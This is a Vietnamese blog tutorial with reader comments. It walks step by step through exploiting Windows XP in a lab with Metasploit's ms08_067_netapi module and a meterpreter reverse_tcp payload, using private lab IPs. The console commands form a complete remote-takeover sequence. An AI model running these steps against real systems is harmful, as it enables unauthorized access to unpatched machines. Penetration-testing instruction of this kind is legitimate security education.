Mở đầu:

Ở bài trước mình đã nêu những bước cơ bản để sử dụng Metasploit khai thác một lỗi bảo mật. Còn bây giờ ta sẽ thực hành trên lab, sử dụng lỗ hỏng ms08_067_netapi và payload meterpreter để khai thác vào Windows XP. |

| Còn tuổi nào cho Windows XP. |

Những máy ảo cần sử dụng trong bài này gồm:

- Kali Linux Sana 2016.2: Giả sử có địa chỉ IP là 172.16.100.2

- Windows XP SP0: Giả sử có địa chỉ IP là 172.16.100.5.

Video Demo:

| Video Demo Exploit. |

Bắt đầu thực hành:

Đầu tiên bạn hãy khởi động Metasloit lên, rồi dùng use để chọn exploit.

Chọn exploit và thiết lập tham số:

Trước tiên thì ta hãy dùng quét phiên bản windows cũng qua lỗ hỏng smb.

msf > use auxiliary/scanner/smb/smb_version

|

| smb_version |

msf auxiliary(smb_version) > show options

Bạn nhìn thấy, yêu cầu tham số RHOSTS phải có (cột Required là yes), và cột Current Setting còn trống vì vậy ta phải thiết lập cho nó. Mục tiêu tấn công của ta là máy ảo Windows XP, vì vậy hãy điền IP của nó vào.

msf auxiliary(smb_version) > set RHOSTS 172.16.100.5

|

| smb_version > set RHOSTS |

msf auxiliary(smb_version) > exploit

|

| exploit smb_version |

Sử dụng exploit ms08_067_netapi:

Tiếp theo ta sẽ thực hiện tấn công qua exploit ms08_067_netapi:

msf auxiliary(smb_version) > use exploit/windows/smb/ms08_067_netapi

|

| ms08_067_netapi |

msf exploit(ms08_067_netapi) > show options

msf exploit(ms08_067_netapi) > set RHOST 172.16.100.5

|

| ms08_067_netapi > set RHOST |

Chọn payload và thiết lập tham số:

Sau khi thiếp lập xong hãy kiểm tra lại, và chọn một payload. Mình sẽ sử dụng payload meterpreter/reverse_tcp:

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp

msf exploit(ms08_067_netapi) > show options

msf exploit(ms08_067_netapi) > set LHOST 172.16.100.2

|

| ms08_067_netapi > set LHOST |

Xác định mục tiêu tấn công:

msf exploit(ms08_067_netapi) > show targets

|

| ms08_067_netapi > show target |

msf exploit(ms08_067_netapi) > set target 0

Bắt đầu cho chạy exploit:



msf exploit(ms08_067_netapi) > exploit

|

| ms08_067_netapi > exploit |

Thử sử dụng payload:

Các bạn hãy xem phần 4 - Hướng dẫn sử dụng Meterpreter payload.Kiểm tra các session đang chạy:

Để xem lại các session đang mở ta hãy gõ:

msf exploit(ms08_067_netapi) > sessions

|

| ms08_067_netapi > sessions |

Mở lại session:

Các thông tin của session sẽ được hiển thị ra, muốn truy cập lại vào session nào thì ta hãy dùng lệnh:

msf exploit(ms08_067_netapi) > sessions -i <ID>

Thoát ra:

Và cuối cùng tắt session hay thoát khỏi Metasploit ta dùng exit nhé. |

| exit metasploit |

9 Comments

Ad ơi . trường hợp Window SP0 bắt phải active win mới vào được ? thì phải làm thế nào

ReplyDeleteThì tìm cách active thôi bạn :D

ReplyDeleteMình dùng lệnh exploit mà không tìm được phiên bản windows

ReplyDeleteXin hỏi tại sao đến bước set target 0 rồi exploit thì dòng cuối báo không có session nào được tạo.

ReplyDeleteNguyện Bùi Đức: Bài viết mang tính chất minh họa, đâu phải lúc nào cũng giống y đúc như thế bạn.

ReplyDeleteMình làm được rồi nhưng các máy SP3 thì không được mặc dù vẫn ping được. Và một số máy SP2 vẫn không được ạ.

ReplyDeletetuy thoi nhe ban. co khi ban nang cap win xp cua ban nen no da va roi nen k the exploit duoc

ReplyDeletead đã thử làm với window 10 chưa b?

ReplyDeleteBạn thử xem rồi cho tụi mình biết kết quả với nhé!

Delete